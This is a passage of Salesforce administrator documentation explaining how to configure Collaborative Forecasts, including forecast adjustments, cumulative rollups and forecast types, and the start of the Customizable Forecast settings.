- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** To prevent forecast managers from adjusting subordinates' forecast amounts, under Enable Forecast Adjustments, deselect **Enable Manager Adjustments**.
- **3.** To prevent all forecast users from adjusting their own forecast amounts, under Enable Forecast Adjustments, deselect **Enable Owner Adjustments**.
- **4.** Save your changes.

# Cumulative Forecast Rollups

Specify how your sales team rolls up opportunities into Collaborative Forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

[Cumulative Forecast Rollups in Collaborative Forecasts](#page-2006-0)

Learn about methods for rolling up opportunities into forecasts for your sales teams.

<span id="page-2006-0"></span>[Enable Cumulative Forecast Rollups in Collaborative Forecasts](#page-2008-0)

Choose between Cumulative Forecast Rollup columns or individual forecast category columns.

# Cumulative Forecast Rollups in Collaborative Forecasts

Learn about methods for rolling up opportunities into forecasts for your sales teams.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- Individual forecast category rollups combine the opportunities from each individual forecast category into separate forecast amounts for each category.
- **•** Cumulative forecast rollups combine opportunities from multiple forecast categories into cumulative forecast amounts.

The default rollup setting is individual forecast category rollups. If you choose **Cumulative Forecast Rollups**, the way opportunities roll up to forecast amounts is different. The column names on the forecasts page are also different.



# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND "Customize Application"



#### Advantages of Cumulative Forecast Rollups

With individual forecast category rollups, each total and subtotal represents opportunities from only one of the individual forecast categories. This type of rollup means that if forecast users want to know the total that they're going to bring for the month or quarter, they need to add the Best Case, Commit, and Closed forecast amounts together.



With Cumulative Forecast Rollups, the forecast columns show cumulative amounts from the opportunities in the named forecast category and subsequent categories in your sales funnel. This view makes it easier for sales team members to see the total numbers that they're likely to bring in without combining the category totals themselves.

For example, this table shows the cumulative forecast rollup amounts when there are four Pipeline, three Best Case, two Commit, and one Closed opportunity, each worth \$50.





<span id="page-2008-0"></span>Note: You can't use Forecast Historical Trending with Cumulative Forecast Rollups.

# Enable Cumulative Forecast Rollups in Collaborative Forecasts

Choose between Cumulative Forecast Rollup columns or individual forecast category columns.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Changing the forecast column display purges all adjustments to Commit and Best Case forecast amounts, but not quota data.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Select **Enable Cumulative Forecast Rollups**, and then save your changes.

# Forecast Types

Use forecast types to give your sales team maximum flexibility with Collaborative Forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### [Forecast Types in Collaborative Forecasts](#page-2009-0)

A forecast type is a forecast that's configured to use a specific type of data. You can use the opportunity Amount field, opportunity splits, overlay splits, custom opportunity fields, or product families. Each forecast type specifies a measurement: revenue or quantity.

[Enable Forecast Types for Collaborative Forecasts](#page-2013-0)

Let your sales team choose from four types of forecasts to predict sales from multiple perspectives.

[Enable Revenue Splits Forecasts or Overlay Splits Forecasts in Collaborative Forecasts for Sales](#page-2014-0) [Managers](#page-2014-0)

Add revenue splits forecasts so that your sales team can track revenue from opportunities with multiple sales reps. Add overlay forecasts so that your sales team can track revenue from overlay sales roles.

#### USER PERMISSIONS

To view Forecasts setup:

**•** "View Setup and Configuration"

To edit Forecasts settings:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### [Enable Custom Field Forecasts in Collaborative Forecasts for Sales Managers](#page-2014-1)

For each custom opportunity field that your sales team wants to forecast on, enable a custom split type, even if the field doesn't include splits. When a sales rep creates an opportunity, the rep receives a 100% split for any 100% validated custom split type that you enable. So even if you don't intend to split the custom field, the forecast rollup includes 100% of the amount in the custom field.

# <span id="page-2009-0"></span>Forecast Types in Collaborative Forecasts

A forecast type is a forecast that's configured to use a specific type of data. You can use the opportunity Amount field, opportunity splits, overlay splits, custom opportunity fields, or product families. Each forecast type specifies a measurement: revenue or quantity.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud



#### Opportunities

- **•** To forecast on the Amount field of opportunities, use an opportunity revenue forecast.
- To forecast on the Quantity field of opportunities, use an opportunity quantity forecast.

#### Product Families

If your company groups its products and services into families and needs to forecast based on those families, use a product family forecast. With product families, keep the following in mind.

- **•** The Amount column appears in the opportunity list on the forecasts page.
- **•** You can forecast on revenue, quantity, or both.
- **•** Forecast users can view individual product family forecasts for each sales team member below them in the forecast hierarchy.
- **•** Use Opportunity Products and Product Families.
- We recommend completing the Product Family field on each product record. Forecasts for products without a Product Family value appear in a forecast row titled Products Not Categorized. (If an opportunity lacks line items, the opportunity amount or quantity also appears in this row.)
- Adjustments can be made to the forecasts for a sales rep's product family forecasts but not directly to the rep's total forecast for all product families.
- **•** You can set separate product family quotas for each sales rep but not a single quota for each sales rep.

#### Opportunity Splits

If your sales team uses team selling and opportunity splits, use an opportunity splits revenue forecast. With opportunity splits, keep the following in mind.

- The Forecasted Amount and Split % columns appear in the opportunity list on the forecasts page.
- **•** You can forecast on revenue but not on quantity.
- **•** You must have Team Selling, Opportunity Splits, and the Revenue split type enabled.

#### Overlay Splits

Use overlay splits to track revenue from sales team members who help close opportunities but aren't directly responsible for them.

- The overlay splits on a specific opportunity don't have to total 100%.
- **•** You can forecast on revenue but not on quantity.
- **•** You must have Team Selling, Opportunity Splits, and the Overlay split type enabled.

#### Custom Opportunity Currency Fields

If you use custom currency fields on opportunities, you can forecast on the amounts in those fields.

• Because the field must be a custom currency field, you can forecast on revenue but not quantity.

- **•** You can forecast on the custom field regardless of whether it includes opportunity splits.
- **•** Regardless of whether the field uses splits, you must have Team Selling, Opportunity Splits, and a custom split type enabled for the field.

#### Expected Revenue

If the value of the Amount field and the actual revenue brought in by the opportunity often differ, the Expected Revenue field on opportunities is useful. If your sales team anticipates this difference, consider using the Expected Revenue field and forecasting on it.

- **•** You can forecast on revenue but not quantity.
- **•** You can forecast on the Expected Revenue field regardless of whether you use opportunity splits with it.
- **•** Regardless of whether you use splits with the Expected Revenue field, you must enable Team Selling, Opportunity Splits, and a custom split type for it.

When you enable multiple types of forecasts, Custom Forecast Views lets you customize the opportunity information that's displayed for each forecast.

For example, if your sales team forecasts revenue from opportunities and product families, enable opportunity and product family forecasts based on revenue.

Here you can see the Opportunities Revenue forecasts page, which shows revenue totals for each sales rep in each forecast rollup.



Each user can change the forecast view from one forecast type to another by using the forecast type menu.



And when reps change the forecast type to Product Family Revenue, they can see each sales rep's totals by product family.



# <span id="page-2013-0"></span>Enable Forecast Types for Collaborative Forecasts

Let your sales team choose from four types of forecasts to predict sales from multiple perspectives.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

With opportunities and product families, you can set up forecast types for quantity and revenue. With opportunity splits, the only choice is revenue.

When you enable a forecast type, the initial calculation of the new forecast can take some time, depending on the number of opportunities, users, and product families in Salesforce.

- **1.** [Review the details](#page-2009-0) of each forecast type.
- **2.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **3.** Do one of the following.
	- **•** If you don't have forecast types enabled, click **Add a Forecast Type**.
	- **•** If you have at least one forecast type enabled, click **Add another forecast type**.
- **4.** From the Forecast Type menu, choose the data source to use for the forecast.
- **5.** Choose the forecast measurement to use: Revenue or Quantity. To use both, add a separate forecast type for each.
- **6.** Choose the columns that you want to display in the related opportunities list on the forecasts page for the forecast type.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To enable a forecast type:

**•** "Customize Application"

If your forecast data source is opportunities or product families, the Amount field appears by default. If your data source is opportunity splits, the Forecasted Amount and Split % fields appear by default. You can change the selected fields for each forecast type even after it has been enabled. Depending on whether your forecast type uses the revenue or quantity measurement, consider adding Amount or Quantity to the pane.

- **7.** Click **OK**, and then save your changes.
- **8.** Repeat this procedure for each forecast type that you want to add.

Warning: If you disable a forecast type, all related quota and adjustment information is purged.

#### SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0)

[Guidelines for Setting Up Collaborative Forecasts](#page-1989-0)

[Display Fields in the Collaborative Forecasts Opportunity Pane](#page-1995-0)

### <span id="page-2014-0"></span>Enable Revenue Splits Forecasts or Overlay Splits Forecasts in Collaborative Forecasts for Sales Managers

Add revenue splits forecasts so that your sales team can track revenue from opportunities with multiple sales reps. Add overlay forecasts so that your sales team can track revenue from overlay sales roles.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **1.** Make sure that the following are enabled.
	- **•** Collaborative Forecasts
	- **•** Team Selling and Opportunity Splits
	- **•** The revenue opportunity split type or overlay opportunity split type
- **2.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **3.** Enable up to four forecast types.
	- **•** If you don't have forecast types enabled, click **Add a Forecast Type**.
	- **•** If you have at least one forecast type enabled, click **Add another forecast type**.
- **4.** From the Forecast Type menu, choose **Opportunity Revenue Splits** or **Opportunity Overlay Splits**. Revenue is the only forecast measurement available for overlay splits.
- **5.** Choose the columns to display in the related opportunities list on the forecasts page for the overlay forecast. To make it easy for forecast users to see the split amounts on each opportunity, include the Split column.
- <span id="page-2014-1"></span>**6.** Click **OK**, and then save your changes.

# Enable Custom Field Forecasts in Collaborative Forecasts for Sales Managers

For each custom opportunity field that your sales team wants to forecast on, enable a custom split type, even if the field doesn't include splits. When a sales rep creates an opportunity, the rep receives a 100% split for any 100% validated custom split type that you enable. So even if you don't intend to split the custom field, the forecast rollup includes 100% of the amount in the custom field.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **1.** Make sure that the following are enabled.
	- **•** Collaborative Forecasts
	- **•** At least one custom opportunity currency field
	- **•** Team Selling and Opportunity Splits
	- **•** A custom opportunity split type based on the custom field
- **2.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **3.** Enable up to four forecast types.
	- **•** If you don't have forecast types enabled, click **Add a Forecast Type**.
	- **•** If you have at least one forecast type enabled, click **Add Another Forecast Type**.
- **4.** From the Forecast Type menu, choose the name of the custom opportunity split type that you created based on your custom opportunity field. Revenue is the only forecast measurement available for custom field forecasts.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Enterprise**, and **Developer** Editions

# USER PERMISSIONS

To view Forecast Setup:

- **•** "View Setup and Configuration"
- To edit Forecast Settings:
- **•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Enterprise**, and **Developer** Editions

#### USER PERMISSIONS

To enable opportunity split types:

**•** "Customize Application"

To view Forecast Setup:

**•** "View Setup and Configuration"

To edit Forecast Settings:

**•** "Customize Application"

- **5.** Choose the columns to display in the related opportunities list on the forecasts page for the custom field forecast. Include the Split column to make it easy for Collaborative Forecasts users to see the split amounts on each opportunity.
- **6.** Click **OK**, and then save your changes.

#### SEE ALSO:

[Enable Opportunity Splits](#page-1962-0)

# Configuring Customizable Forecasts

# Setting Up Customizable Forecasting

Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Sales forecasts represent the best estimate of how much revenue you can generate. They give your managers and executives a view of your overall business no matter how dispersed your sales teams are.

Because forecasting is so universal, customizable forecasting is a flexible solution for even the most advanced requirements. Get started using customizable forecasting in Setup by entering *Forecasts (Customizable)* in the Quick Find box, then selecting **Forecasts (Customizable)**:

**•** Click **Edit Forecast settings for your company** to customize the default settings for your organization. See [Define Customizable Forecast Settings.](#page-2016-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** Click **Batch submit forecasts for your users** to set up batch submission. See [Submit Customizable Forecasts in Batches](#page-2023-0).
- **•** Click **Set up the forecasting hierarchy for your company** to set up your initial forecast hierarchy. Refer to [Set Up Your Forecast](#page-2018-0) [Hierarchy.](#page-2018-0)

#### SEE ALSO:

[Submit Customizable Forecasts in Batches](#page-2023-0) [Using Product Families](#page-1910-0) [Administrator tip sheet: Setting Up Customizable Forecasting](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_forecastsetup_cheatsheet.pdf)
# <span id="page-2016-0"></span>Define Customizable Forecast Settings

Once you enable Customizable Forecasts for your organization, you need specify the settings that are most appropriate to how you run your business.



Note: This information applies to Customizable Forecasting and not [Collaborative Forecasts](#page-1530-0).

Define the following settings for your organization:

- **• Forecast Data Aggregation** determines the type of data that is displayed on forecasts.
- **• Forecast Summary Default View** determines the default product family, date start, date range, and forecast numbers for default forecasts.
- **• Forecast Data Sharing** determines whether forecast data can be shared.

To set forecast options:

- **1.** From Setup, enter *Forecasts* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Select Forecast Revenue if you want forecasts to include revenue amount. If you disable this setting, you lose all revenue overrides on your forecasts.
	-
- **3.** Select Forecast Quantity if you want forecasts to include quantity totals. If you disable this setting, you lose all quantity overrides on your forecasts.
- **4.** Choose a Forecast Period. If you do not have custom fiscal years enabled, choose monthly or quarterly depending on your organization's forecasting cycle. The month or quarter start date is based on Greenwich Mean Time (GMT). If you have enabled custom fiscal years, you can choose to forecast by fiscal period or by fiscal quarter. The forecast period you choose determines the time increment your organization uses for quotas and forecasts. If you choose monthly, you can still see totals by quarters but, if you choose quarterly, monthly forecast totals are not available. If you change this setting, you lose all overrides and forecasts, including all forecast history.
- **5.** Choose a Forecast Date that determines how opportunity amounts contribute to forecasts:
